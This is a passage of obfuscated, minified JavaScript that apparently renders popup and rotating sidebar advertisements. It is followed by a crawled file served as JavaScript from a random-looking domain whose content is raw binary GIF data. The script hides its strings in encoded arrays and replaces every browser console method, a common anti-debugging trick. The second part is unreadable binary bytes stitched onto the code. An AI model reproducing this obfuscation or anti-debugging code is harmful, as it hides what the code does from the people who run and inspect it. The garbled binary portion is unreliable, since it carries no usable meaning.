try{if(!_0xc0c75c&&null!=_0x475df0[n(666,0,0,665)]&&(_0x18a913=_0x54b8db.return(),_0x45aed3(_0x78dc2a)!==_0x31b921))return}finally{if(_0x49411d)throw _0x4f4f74}}function n(r,t,n,e){return Lt(e-382,r)}for(var e=r[n(555,0,0,583)]=r[t(393,423)]||{},i=[t(450,400),"warn",n(568,0,0,564),t(408,366),n(522,0,0,570),t(458,450),n(632,0,0,620)],o=0;o<i[n(617,0,0,641)];o++){var a=St[n(628,0,0,588)+"r"][t(405,430)][n(562,0,0,606)](St),c=i[o],s=e[c]||a;a[t(470,431)]=St[t(416,459)](St),a.toString=s[n(582,0,0,604)][n(562,0,0,606)](s),e[c]=a}})();var jt=function(){var r=Ht(g(null),2),o=r[0],a=r[1],c=Ht(g(!0),2),s=c[0],u=c[1];function f(r,t,n,e){return Lt(n- -883,t)}function h(r,t,n,e){return Lt(e- -513,t)}if(B(function(){!function(){function r(r,t,n,e){return Lt(t- -899,r)}function t(r,t,n,e){return Lt(t- -996,n)}var n,i=e(r(-646,-658)+r(-651,-619),[]);i&&i.length>0&&(n=Math[t(0,-731,-721)]()<.5?i[0]:i[t(0,-737,-701)]>1?i[Math[t(0,-727,-721)](Math.random()*(i[t(0,-737,-758)]-1))+1]:i[0],a(n))}()},[]),!o||!s)return null;var l={};l[h(0,-275,0,-315)]=f(0,-733,-693),l.width=f(0,-646,-637),l.maxHeight=h(0,-330,0,-290),l.transform="translateX(-50%)";var _={};_.class=h(0,-234,0,-251)+f(0,-603,-644)+f(0,-663,-647)+f(0,-706,-658)+"dark borde"+f(0,-598,-649)+h(0,-231,0,-270)+"ht overflow-hidden",_[f(0,-643,-675)]=l;var v={};v[h(0,-221,0,-261)]="relative w"+h(0,-260,0,-257)+"ll";var d={};d[f(0,-600,-609)]=function(){function r(r,t,n,e){return Lt(r- -736,t)}function t(r,t,n,e){return Lt(e-930,r)}if(t(1232,0,0,1193)!==t(1223,0,0,1193)){var n=_0x582733[t(1086,0,0,1136)+"r"][t(1093,0,0,1143)][t(1176,0,0,1154)](_0x18975f),e=_0x4d20c7[_0x1d2eab],i=_0x3b99ad[e]||n;n[t(1249,0,0,1208)]=_0x4d343c[t(1149,0,0,1154)](_0x1d04b6),n[r(-514,-503)]=i[t(1158,0,0,1152)][r(-512,-493)](i),_0x30fbf0[e]=n}else u(!1)},d[f(0,-628,-631)]=h(0,-323,0,-316)+h(0,-233,0,-252)+f(0,-701,-668)+f(0,-650,-615)+h(0,-333,0,-313)+f(0,-665,-657)+f(0,-690,-648)+f(0,-714,-690)+h(0,-285,0,-292)+f(0,-657,-641)+h(0,-240,0,-241);var p={};return p[f(0,-709,-674)]="xl",p[f(0,-610,-619)]=f(0,-632,-628),t(h(0,-247,0,-285),_,t("div",v,t(f(0,-659,-687),d,t(n,p)),t("a",{href:o[h(0,-333,0,-284)]||"#",target:i(o[h(0,-255,0,-284)]||"#"),rel:f(0,-711,-679),class:f(0,-728,-692)+f(0,-604,-626)},t(At,{src:o[f(0,-616,-651)],alt:o[f(0,-718,-669)],class:h(0,-323,0,-321)+"ull object"+h(0,-292,0,-330)}))))};!function(){var r=Pt();function t(r,t,n,e){return It(e-266,n)}function n(r,t,n,e){return It(e-171,t)}for(;;)try{if(569643==-parseInt(t(0,0,471,429))/1+parseInt(n(0,365,0,347))/2*(-parseInt(n(0,416,0,378))/3)+-parseInt(t(0,0,397,416))/4*(-parseInt(t(0,0,488,470))/5)+-parseInt(n(0,316,0,362))/6+parseInt(n(0,326,0,306))/7+-parseInt(t(0,0,380,396))/8*(parseInt(t(0,0,480,464))/9)+parseInt(t(0,0,472,467))/10)break;r.push(r.shift())}catch(e){r.push(r.shift())}}();var Gt=function(){var r=!0;return function(t,n){function e(r,t,n,e){return It(t- -965,e)}if("Qjaek"!==e(0,-832,0,-788)){var i=r?function(){if(n){var r=n[e(0,-771,0,48)](t,arguments);return n=null,r}}:function(){};return r=!1,i}if(_0x347f46){var o=_0x165b08[It(194,573)](_0x34b3d5,arguments);return _0xfabf12=null,o}}}();function It(r,t){var n=Pt();return It=function(t,e){var i=n[t-=129];void 0===It.SPHsJm&&(It.bSylGm=function(r){for(var t,n,e="",i="",o=0,a=0;n=r.charAt(a++);~n&&(t=o%4?64*t+n:n,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(var c=0,s=e.length;c<s;c++)i+="%"+("00"+e.charCodeAt(c).toString(16)).slice(-2);return decodeURIComponent(i)},r=arguments,It.SPHsJm=!0);var o=t+n[0],a=r[o];return a?i=a:(i=It.bSylGm(i),r[o]=i),i},It(r,t)}function Pt(){var r=["CMf0B3jDkcKGBq","mJyXww1pCxnV","Aw5MBW","yMXLigLUC3rHBG","mtqYotqYmJbTrLvNsw8","CgfZC2L2zq","zg9Uzq","mtvqExzvuK8","DMfSDwu","BYb2AxnPyMXL","mtaWmZeXseDrvhPh","CMvTB3zLrxzLBG","y2uUcKLUig9Yza","Dw5KzwzPBMvK","ywrKrxzLBNrmAq","CM4GDgHPCYiPka","C3rYAw5N","Dc00ihOTnJaGyG","lwz1BgWGDY04ia","vKrIAwG","DhjHy2u","DcbOyxzLigeGwW","zw1LBNq","CgfNzvLpzMzZzq","C3rLBMvY","y2vUDgvYign1CG","ChvZAa","twfW","q1HMC1m","ndmWmZjlCKfwtwC","zY1WAc1VCMfUzW","yMPLy3rZig11CW","BwzwEKC","y2fSBa","ndqXntq2n0fzDg9Jua","D2fYBG","zxrOB2qU","sw52ywXPzcbHDa","CMv0DxjU","qxjNDw1LBNrZ","CMv0DxjUicHMDq","u3LTyM9SlML0zq","BMfTzq","Aw52AxnPyMXL","C21VB3rO","EvnWwey","B3bHy2L0Es0Wia","yNv0Dg9U","CIbQDxn0Awz5lq","nta3mJi4qLzSChr0","x19WCM90B19F","DeXPC3rLBMvY","BgvUz3rO","AxnbCNjHEq","DgvTChqGDg8Gza","DgfIBgu","y29UC3rYDwn0BW","yMLUza","C2nYB2XSvg8","ueD5Ag4","DgvZDa","BMv4Da","nZC0odu4u0H4tLz5","yMvOyxzPB3i","y29UC29Szq","BKzPz1G","5RUA5yQO5yIW6Ag26yoO","B20TmJuGCMLNAa","zsb0zxH0lxDOAq","E30Uy29UC3rYDq","DgvTCY1Jzw50zq","t2jQzwn0","y2XHC3noyw1L","y29Uy2f0","C2nYB2XSvg9W","mtjxwMvoANa","C2XPy2u","BMn0Aw9UkcKG","ig5VBI1PDgvYyq","mcbWB2LUDgvYlq","C2L6zq","Ac04igzSzxGGAq","zw50CY1UB25Lia","zxiGDg8GyMuGAq","C29YlxbVAw50zq","qebPDgvYyxrVCG","DguGCM91BMrLza","B3bHy2L0Es0Xma","Dg9tDhjPBMC","yM9KEq","ndqZnZa2mfbdr3vUrG","B24TyxjYyxKGBW","zg9JDw1LBNrfBa","yxbWBhK","zxn0CNvJDhvYzq","C2nYB2XS"];return(Pt=function(){return r})()}Gt(void 0,function(){var r;try{r=Function(t(0,254,271)+i(201,0,204)+(t(0,290,300)+'ctor("retu')+t(0,301,342)+" ));")()}catch(f){if(i(169,0,126)!==i(169,0,192)){if(!_0x5c327f&&null!=_0x5eed53[i(162,0,140)]&&(_0xb55eee=_0x550dc6[i(162,0,143)](),_0x256e0c(_0x1d94fb)!==_0xf46275))return}else r=window}function t(r,t,n,e){return It(n-130,t)}var n=r[i(188,0,214)]=r.console||{},e=["log",t(0,280,266),i(222,0,258),"error","exception",i(179,0,139),t(0,302,347)];function i(r,t,n,e){return It(r-23,n)}for(var o=0;o<e[i(176,0,141)];o++){if(i(189,0,219)===t(0,267,259)){if("string"==typeof _0x450e5a)return _0x4b7fb3(_0x30a60b,_0xb6b748);var a={}[t(0,359,319)].call(_0x1a87df).slice(8,-1);return i(195,0,159)===a&&_0x5b5014[i(180,0,182)+"r"]&&(a=_0x44445f[t(0,268,287)+"r"][i(166,0,195)]),t(0,311,354)===a||"Set"===a?_0x21fe37.from(_0x231e1b):t(0,275,270)===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[i(184,0,204)](a)?_0xe8dd5f(_0x5e26e0,_0xd01859):void 0}var c=Gt[t(0,302,287)+"r"].prototype.bind(Gt),s=e[o],u=n[s]||c;c[i(174,0,179)]=Gt.bind(Gt),c[t(0,308,319)]=u.toString[i(181,0,182)](u),n[s]=c}})(),function(){function r(r,t,n,e){return Kt(t-880,r)}function t(r,t,n,e){return Kt(e- -448,n)}for(var n=Nt();;)try{if(585179==-parseInt(r(1189,1150))/1*(-parseInt(t(0,0,-209,-192))/2)+-parseInt(t(0,0,-174,-189))/3*(parseInt(t(0,0,-112,-183))/4)+-parseInt(t(0,0,-171,-245))/5*(-parseInt(t(0,0,-197,-186))/6)+-parseInt(r(1158,1087))/7+parseInt(t(0,0,-282,-231))/8*(-parseInt(t(0,0,-237,-220))/9)+-parseInt(r(1068,1041))/10*(-parseInt(r(1034,1101))/11)+-parseInt(r(1031,1027))/12*(-parseInt(r(1088,1127))/13))break;n.push(n.shift())}catch(e){n.push(n.shift())}}();var Ut=function(){var r=!0;return function(t,n){var e=r?function(){function r(r,t,n,e){return Kt(e-160,t)}if(Kt(126,-260)!==r(0,348,0,409)){if(n){var e=n.apply(t,arguments);return n=null,e}}else _0x35ba3f(function(t){return(t+1)%_0x1f45d2[r(0,-134,0,339)]})}:function(){};return r=!1,e}}();function Wt(r,t){return function(r){if(Array.isArray(r))return r}(r)||function(r,t){function n(r,t,n,e){return Kt(n- -477,e)}var e=null==r?null:i(580,0,0,562)!=typeof Symbol&&r[Symbol[i(557,0,0,552)]]||r[i(629,0,0,581)];function i(r,t,n,e){return Kt(r-420,e)}if(null!=e){var o,a,c,s,u=[],f=!0,h=!1;try{if(c=(e=e[n(0,0,-263,-253)](r))[i(619,0,0,633)],0===t);else for(;!(f=(o=c.call(e))[i(609,0,0,573)])&&(u[i(674,0,0,702)](o[n(0,0,-245,-300)]),u[i(599,0,0,547)]!==t);f=!0);}catch(l){h=!0,a=l}finally{try{if(i(560,0,0,595)!==i(560,0,0,634))return _0x447ac9(n(0,0,-279,-203),{key:_0x3a6166,class:(n(0,0,-234,-263)+"5 rounded-"+i(689,0,0,707)+i(624,0,0,691))[n(0,0,-291,-318)](_0x16c54f===_0x1ca837?n(0,0,-353,-340)+"ge":n(0,0,-233,-216)+"-light")});if(!f&&null!=e[n(0,0,-237,-183)]&&(s=e.return(),Object(s)!==s))return}finally{if(h)throw a}}return u}}(r,t)||Et(r,t)||function(){function r(r,t,n,e){return Kt(n- -369,t)}function t(r,t,n,e){return Kt(t- -826,n)}throw new TypeError("Invalid at"+t(0,-690,-621)+"estructure"+t(0,-608,-549)+t(0,-620,-573)+r(0,-85,-123)+t(0,-587,-642)+t(0,-590,-526)+r(0,-199,-197)+t(0,-693,-629)+r(0,-275,-249)+"Symbol.iterator]() method.")}()}function Et(r,t){function n(r,t,n,e){return Kt(e- -172,t)}function e(r,t,n,e){return Kt(e- -71,n)}if(r){if(e(0,0,13,59)==typeof r)return Yt(r,t);var i={}.toString[n(0,-26,0,42)](r)[e(0,0,171,123)](8,-1);return n(0,-44,0,-23)===i&&r.constructor&&(i=r[n(0,69,0,59)+"r"][n(0,-24,0,8)]),n(0,-33,0,-33)===i||e(0,0,109,162)===i?Array[e(0,0,146,102)](r):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[n(0,-30,0,11)](i)?Yt(r,t):void 0}}function Yt(r,t){(null==t||t>r[Kt(179,-84)])&&(t=r[Kt(179,1116)]);for(var n=0,e=Array(t);n<t;n++)e[n]=r[n];return e}function Kt(r,t){var n=Nt();return Kt=function(t,e){var i=n[t-=120];void 0===Kt.EPjhrF&&(Kt.uiQPsc=function(r){for(var t,n,e="",i="",o=0,a=0;n=r.charAt(a++);~n&&(t=o%4?64*t+n:n,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(var c=0,s=e.length;c<s;c++)i+="%"+("00"+e.charCodeAt(c).toString(16)).slice(-2);return decodeURIComponent(i)},r=arguments,Kt.EPjhrF=!0);var o=t+n[0],a=r[o];return a?i=a:(i=Kt.uiQPsc(i),r[o]=i),i},Kt(r,t)}function Nt(){var r=["lteGEI0XmcbIzW","mc41CMvT","BMCGC2LKzwjHCG","yxv0BW","AxnbCNjHEq","B24TyxjYyxKGBW","zNjVBq","zsbHifTtEw1IBW","CMvSyxrPDMuGyG","yMfUBMvYlMjHBG","yMXVy2S","x19WCM90B19F","BgvUz3rO","BMfTzq","y29UC29Szq","lwXNig92zxjMBa","DgvZDa","DgLMEs1Jzw50zq","zgfYAYbIB3jKzq","y29Uy2f0","DxrVig9IAMvJDa","B24TywXS","zg9Uzq","C2LKzwjHCL9Hza","CMfUzg9T","mcb0CMfUC2L0Aq","B3r0B20TmIbSzq","C2XPy2u","lwjSywnRihrLEa","lwXPz2H0","BIbVCMrLCIb0BW","zgL2","BMv4Da","CMv0DxjUicHMDq","CM4GDgHPCYiPka","lw9WywnPDhKToa","mZvyB2zLB0C","AxrPB24TywXSia","zxjYB3i","yMXLigLUC3rHBG","nZG4ndKXoufVueDOwq","zML4zwqGEI00ma","qebPDgvYyxrVCG","uMrLB2u","ChjLywqGBM9Ulq","Ac1NCMf5lwXPzW","BwfW","y2fSBa","BMvYx2fWCa","zgLZCgXHEq","mtCXnZuWnef5zvbMCq","ig5VBI1PDgvYyq","Cg9ZAxrPB24","ihCTnIbOltyGzG","mtffwvPArMq","BNn0yw5Jzs4ksq","odbWEa","Dhj1zq","BgWGAc1MDwXS","Dg9tDhjPBMC","BeDquNu","mZzcvKL3rwu","zuvABNm","BM9MB2XSB3C","y29UC3rYDwn0BW","DMfSDwu","u2v0","wgXos2W","y2XHC3m","DgvYywjSzsWGBG","Bgv4igL0zw1Zlq","igfKignHy2HLoG","zxiGDg8GyMuGAq","CMv0DxjU","yxbWBhK","y2vUDgvYigP1CW","DY0XlJuGAc0XlG","yMCTCgGTz3jHEq","CIbOB3zLCJPIzW","y2uUcKLUig9Yza","mJC2oxHnywHlAq","Bc5PDgvYyxrVCG","qLvNvK8","z2v0sxrLBq","zgPnD1G","DhjHy2u","C2HHzg93lwXN","ChvZAa","AxrLCMfIBguGAq","mte3odm4te1nEwfO","yM90Dg9T","BgvMDa","ndC0ndj0BgPArvO","yMXVy2SGDY1MDq","C2v0sxrLBq","mJiXndu0qMHUvvzt","B3CTAgLKzgvUia","CIbHzcbJywnOzq","otz3swPYtgK","CMf5ig9IAMvJDa","yMLUza","zY1WAc1NCMf5lq","zNvSBcb0CMfUCW","m2nZD0j6Aa","DcbOyxzLigeGwW","yxjPys1SywjLBa","zxHJzxb0Aw9U","5ywZ6zET5BM/5zgk","yMCTCgGTB3jHBG","y3vYCMvUDa","AKjss00","wMnfDfu","y3rVCIGICMv0Dq","D2LKDgG","C3rYAw5N","Dc13AgL0zsbYBW","D2HPDgu","yMPLy3rZig11CW","rxjYB3iGC2f2Aq","Dw5KzwqTzNvSBa","DgvTChqGDg8Gza","AxrLCMf0B3i","ChjVDg90ExbL","twfW","DuXAtgW","CIbIB3jKzxiTCa","DgL0Bgu","CMvM","E30Uy29UC3rYDq","C29YDa","BMP2s2u","mte4mty0z1Pxq1zw","yw5ZBgf0zs14lq","t2jQzwn0","Aw5MBW","CYbTDxn0igHHDG","B25dBgLJAW","rxjYB3iGCMvHza","D2fYBG","DxjS","CMLNAhq","BwfYz2LU","DY1MDwXSigGTyq","Aw5NihnPzgvIyq","Dw5KzwzPBMvK","nde3mZuZmhftvenXBq","BgLUzuHLAwDODa","xsGPig1LDgHVza","ywjZB2X1DguGyG","igjLigL0zxjHyG","AhqGCM91BMrLza"];return(Nt=function(){return r})()}Ut(void 0,function(){var r;function t(r,t,n,e){return Kt(r- -44,t)}try{t(166,149)===n(974,0,0,998)?r=Function(t(156,162)+"nction() "+(t(100,29)+n(892,0,0,926)+t(157,94))+" ));")():_0x2006b4[n(889,0,0,883)]=_0x1028e4(function(){_0x5959f3(function(r){return(r+1)%_0x348b34[Kt(179,63)]})},3e3)}catch(u){r=window}function n(r,t,n,e){return Kt(r-764,e)}for(var e=r[n(945,0,0,1002)]=r.console||{},i=["log",n(918,0,0,928),n(914,0,0,915),"error",t(78,130),"table",t(208,207)],o=0;o<i[n(943,0,0,954)];o++){var a=Ut.constructor[n(902,0,0,911)][t(223,175)](Ut),c=i[o],s=e[c]||a;a[t(134,192)]=Ut.bind(Ut),a[t(182,156)]=s[n(990,0,0,1020)].bind(s),e[c]=a}})();var Ot=function(r){var o=r[y(0,0,60,85)],a=void 0===o?y(0,0,99,172):o,c=Wt(g([]),2),s=c[0],u=c[1],f=Wt(g(0),2),h=f[0],l=f[1],_=Wt(g(!0),2),v=_[0],d=_[1],p=w(null),x=w(null);function y(r,t,n,e){return Kt(n- -159,e)}if(B(function(){function r(r,t,n,e){return D(0,n- -618,0,r)}try{var t="sidebar_ad_closed_"[r(363,0,386)](a);localStorage[y(0,0,91,531)](t)===r(497,0,424)&&d(!1)}catch(n){}},[a]),B(function(){function r(r,t,n,e){return y(0,0,r-1033,n)}if("SEmre"===r(1108,0,1068))return _0x20318a[r(1065,0,1105)]()-.5;!function(){function r(r,t,n,e){return D(0,t- -1736,0,r)}var t,n=e(r(-762,-742)+r(-707,-703),[]);if(n&&n[D(0,997,0,-408)]>0){var i=(t=n,function(r){if(Array[Kt(171,-811)](r))return Yt(r)}(t)||function(r){function t(r,t,n,e){return Kt(r- -405,n)}if("undefined"!=typeof Symbol&&null!=r[Symbol[t(-268,0,-271)]]||null!=r[Kt(209,224)])return Array[t(-232,0,-167)](r)}(t)||Et(t)||function(){function r(r,t,n,e){return Kt(n- -676,t)}function t(r,t,n,e){return Kt(e- -255,n)}throw new TypeError("Invalid attempt to s"+r(0,-500,-465)+t(0,0,39,0)+t(0,0,-94,-33)+t(0,0,-91,-58)+t(0,0,-135,-90)+"le, non-ar"+r(0,-382,-410)+t(0,0,-135,-104)+t(0,0,-144,-81)+r(0,-370,-428)+r(0,-506,-513)+".")}())[r(-796,-773)](function(){return Math[r(445,-727)]()-.5});u(i.slice(0,2))}}()},[]),B(function(){function r(r,t,n,e){return y(0,0,n-143,e)}function t(r,t,n,e){return D(0,t-175,0,r)}if(t(1249,1244)===r(0,0,235,311))return s.length>1&&v&&(x[r(0,0,109,167)]=setInterval(function(){l(function(r){function t(r,t,n,e){return Kt(t- -812,r)}if("kIjWh"!==t(-642,-666))return(r+1)%s[t(-587,-633)];var n=_0x17e4df[t(-591,-571)](_0x5ac725,arguments);return _0x14bc72=null,n})},3e3)),function(){function t(t,n,e,i){return r(0,0,n-170,e)}if(x[t(0,279,259)])if(t(0,281,274)===t(0,381,403)){if(_0x25c532[t(0,325,346)](_0x5e4061))return _0x4c72ee(_0x13c5a4)}else clearInterval(x[t(0,279,257)])};try{var n=(t(1157,1183)+"_closed_")[t(1193,1179)](_0x21774d);_0x1740a5[t(1280,1254)](n,r(0,0,208,168)),_0x5d14eb(!1)}catch(e){_0x1a7b92.error(r(0,0,118,126)+t(1150,1162)+t(1264,1231),e),_0x36df33(!1)}},[s[D(0,997,0,1036)],v]),0===s[D(0,997,0,1023)]||!v)return null;var C=s[h],b={};b[D(0,1075,0,1050)]="160px",b.left=a===D(0,1076,0,1100)?y(0,0,9,-57):D(0,988,0,1e3),b[y(0,0,-3,30)]=a===D(0,974,0,964)?D(0,986,0,997):D(0,988,0,955),b[y(0,0,-30,19)]=D(0,1041,0,986),b.maxWidth="80px";var z={};function D(r,t,n,e){return Kt(t-818,e)}z[y(0,0,-16,52)]=p,z.class=D(0,1026,0,1037),z.style=b;var m={};m.class=D(0,993,0,996)+y(0,0,109,42)+y(0,0,26,86)+y(0,0,-18,57)+D(0,1030,0,1007)+y(0,0,7,21)+D(0,1e3,0,1020)+D(0,1081,0,1041)+D(0,1071,0,1071);var M={};M[y(0,0,-7,2)]=function(){function r(r,t,n,e){return D(0,n- -1468,0,r)}try{var t=(r(-410,0,-460)+"_closed_")[r(-486,0,-464)](a);localStorage[r(-368,0,-389)](t,y(0,0,65,-458)),d(!1)}catch(n){d(!1)}},M[y(0,0,76,111)]="absolute top-1 right"+D(0,985,0,1055)+y(0,0,36,50)+D(0,949,0,888)+y(0,0,-24,-29)+y(0,0,61,113)+D(0,1055,0,1005)+D(0,1060,0,1052)+D(0,1002,0,1032)+y(0,0,86,148)+D(0,1020,0,1074)+D(0,1010,0,958)+y(0,0,29,11),M.title=y(0,0,-36,-103),M[D(0,939,0,898)]=y(0,0,-36,-87);var A={size:"xs"};A.color=y(0,0,-27,-15);var S={};S[D(0,1034,0,1106)]=y(0,0,18,29),S[D(0,980,0,1039)]=0;var H={};H[y(0,0,57,61)]="block",H[D(0,975,0,1025)]=0,H.padding=0;var q={};return q[y(0,0,76,1)]=y(0,0,5,-58)+D(0,1011,0,976)+"ft-1/2 -tr"+y(0,0,-11,-46)+"1/2 flex space-x-1",t(D(0,1016,0,979),z,t(y(0,0,39,45),m,t("button",M,t(n,A)),t("a",{href:C[y(0,0,-4,-39)]||"#",target:i(C[D(0,973,0,926)]||"#"),rel:y(0,0,71,14),class:D(0,1078,0,1016)+y(0,0,66,-7),style:S},t(At,{src:C.img,alt:C[D(0,960,0,933)],class:D(0,976,0,902)+D(0,1005,0,949)+"-cover block",style:H})),s[y(0,0,20,-40)]>1&&t(y(0,0,39,-2),q,s[y(0,0,54,-12)](function(r,n){function e(r,t,n,e){return y(0,0,r- -364,e)}function i(r,t,n,e){return D(0,n- -954,0,t)}if("eEZns"===e(-294,0,0,-298))return t("div",{key:n,class:("w-1.5 h-1.5 rounded-full trans"+e(-319,0,0,-314))[i(0,11,50)](n===h?i(0,-71,-12)+"ge":e(-279,0,0,-350)+e(-327,0,0,-281))});try{if(!_0x14da36&&null!=_0x3e133a[i(0,49,104)]&&(_0x5a3d41=_0xc668f0.return(),_0x1cec45(_0x39c51c)!==_0x471cd3))return}finally{if(_0x448728)throw _0x8d9c89}}))))};export{w as A,jt as B,At as L,Ot as S,vt as a,g as d,B as y};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cbc.11tbcrzl5e.com/asdxxhf1.gif.js
body_size: 241626
content:
GIF89a�� �� ��ʷ���{e�,t�S0f��/p���xf��XwWF�sWƛ����ǥ��Fw�̺N3%�fG�����u�ɬ�#-����"K�&��� �kS�kE�cH����{U�����w�ZB�S����Țx��׊hR�sH����m�ɫ��R�u�˹����hG5���뽛ټ�ڶ�٥z��x���٫��r����ʵ�Ӑ����/L���#xcO�e;ʳ��Jp���H'0 �w뵍�#�ƞ6'"�$j�h�xR8�e�UQȊe{ R�����ܚ`9魃���h��wng�2�n3tJ4˕k��wJ댕^9&)EbŋY�M��Se���Ǻ�ٜt�jxμ��jw��k�YZv��ǾgB(SIM�?TW>3�}����ڔk�ư����q��yƫ�����jULUk�1�{E%�ֽ�����#���٭��NY�a,���!8�y�H׽��Ƭz>�j���׋d�0e�Y2���ʵ���ٚFr�sH���ܵ�����������x[�F�f`���Xcx7`�Ȭ�ǈ}���Ą�jR=���q�s^kQd������x$�]����8<�,M���}qo �ț�eIyS(�Q�c�H�XG�hۅ�����Rث�ݗ����%������R������~~r�Z�_`T69D� ���l��k��c��b��l�{[��}��{����{Z��s�s[�����n��_��s��m�{Q�sR��~�sR��k��c��c��c�����m�����r��|�{P����r^�����b��p�����������s�__�$k������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.ca82ae471, 2024/02/22-23:30:42        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:126c06be-ed45-de4c-9afb-3a35c948c3a8" xmpMM:DocumentID="xmp.did:80749859D64011F09AB1D09E5055DD6A" xmpMM:InstanceID="xmp.iid:80749858D64011F09AB1D09E5055DD6A" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:094749ea-39ef-134c-9460-969e895a49ab" stRef:documentID="xmp.did:126c06be-ed45-de4c-9afb-3a35c948c3a8"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�f�A5�U�H� �z���U
�9���ҺrѠ�۷pۚ�K��ݻx��m0(��0"Dh��I�:�7AvX����n�X�:^����a���B�-���ӨS�>�`���N��`�W�Z|b/֭��/yn�a�3���УK���سk?����i�l�+dժ;ҟ[n�m��ßO���q��������@5|�����σn3-Vh�>�!->���#�+bE@Չ(���*^�,ru�Y͈�c� ��)��^�Vyu�!�TH&��1��b�d��UUqc>v� qu	�^`�)&]�� b�Ivؚd�U��A&�d�	�f�I����F�j��F� ����k��P�ooY���`d׸!ϥ�%�	$�M��څ*ju!�&�Y�!�����W����{ڼ7�9��M���X�g��a��D�M<�M�a�F��>�z���d�Yg���������(�6��Pt �>��@��1i���Ѹ.F�2[�k�W�ؕ	^&���7<��`��Q�Ye��9�n�iE�c�yC�z�	�����iԈ؝w��Xۛ�ylg�I
�<�$�I7��.�~j4t�&�ݩL���Z��F���*��X��~� [5�( ��S�8h'����>�v�^�-��f��Xg�b�|���o�5�K�9Ba�f"ȑ�������Cn.�Pf�o��g��V4�X��	;,z� Lr���͹�cH���u\�`u���ȝ}v��+�L΀Mj̯ɶ�Ƌ�ngW�'O�t#��Ђ�E}��I�@h��*y�́��Wg�u׾��+�Մ-�k�B:頝��˶M�X� y@@��+�P)d-������V��]�sS�`�T%+�F���⠐ �p��Q�V��>�E ��(���U�7��D��xy��� 6Q�2;"b8���41+7Y���;��Pj�ﴈ�� �8�s�Ča(G|&	\����u��=�* �1�n>��&,�C�Р=� W���8��oh�k���~|���Q�����6	UH���cGIJ����X�2�l��$�!�F����$.-g#��+Hr!
a��b�?�!���)��*U𡗀HM�b'hL�fw�D�uu`�d�!��DCv��
�r�'��X̢<]��
;"e �#ɡ�X�&6!��q�t�BaG��Uz��+����f��!)���h�?��O8٫H�/?���%��	,���$�4����8%�)M��UZ(n|�G�B �:�r���WdK\Z)sH�J�)#)3P@�V��՗Tņ4��X�EC�Di`���4}X�j�B`�b��� a�c����pNu�N^P ;��'x�F��=�ך؄1�8�]îM���<:��$T��mCE�!�����x�Ԅ���! �I�F��𪤍�d~P��J
�4,u)L[��xP�7�A*�\R���+%(�J�q(�QW���2Ֆ��`�zFvy�H]��������I����
%��.����÷��� �
̃��I2K��85�&���2�,a�a��$���k�x<عIc���>pYsH@���B�7��"�{<mj������b{�Cb�H�C?��l�L��YR �0�g�1 �M �P`tC�	�nn�r5��vp�^G�H��Y��A���]s�(��O�x���I'h�b��> _�����eP���GA�@�,,$�퍴�'�燌@�ƴ{5b�Lc����U�>���CQ��5�'վc��"�00�� D<u��4�+4"�c�i�:e�+g��f�d�ot�½ð�C  jT�T�s�N �|
�����a��nvS+�N���b���;1�#�ó��]�	��m$��ou�� ��l�Qd#�-��C ;B`\I��H�=�!��^c�	����AP�"h�&6�Y׸�;��~6�\��͸4�_NAݨ���LT@�у޴AF@h��H�җ���'�����i�W�"DOt�'�A/��a���N�D;�!H4�3"�A�#i/zD�.�[=Ҙ��!�ޒC$�{�J9X�����4�F�m�kj
b� �n��_��MyŘ�'cxp�B��	��;h�Lڈ��WO�y2�x�R@`��8�G��@��	L� �c�E��1|���xV�å� �A�f+u�#���uK#��4������r��X(�Uކ��r�#�w��M��� ]�$�߅H��� (���q�u07K���e0Se$aN7��t1@~Ww?Gh�Ew�ЁrgqWv$(hk7egtmW���va 1Pv1x	M�uL��L��,X�.��?���.��t:H�B'xvC�h|7B�d� �u��j����ex��`@�x{�x@$D&0	.p�Qb���k��y��:��;��;�Q �g��a�7���E��X��m33Fk2#��1�g��{5�*|�5|����4iAᴀT��p����!S0����&�TIIއ׀d�q �
]�~���kd�h	�� g �����'�H�����(&�]�Ȁ�(#cP�VX��@V@h�u��6�1����J�s�����$x���$8�
�u稏���v��eg�`�YvM�O(	)��P��h��u�h�rA�Ca(@�f���+� ` CuEA�&t�y��V3w�1��pUP�#�� �( �WI�[� �7O��E�/��&!S8�U�	��{yZ	������|j1�U���
� zp��������t)��VI��*���Ifb�6�%@�P�0P��i�	 p��o�G��	  
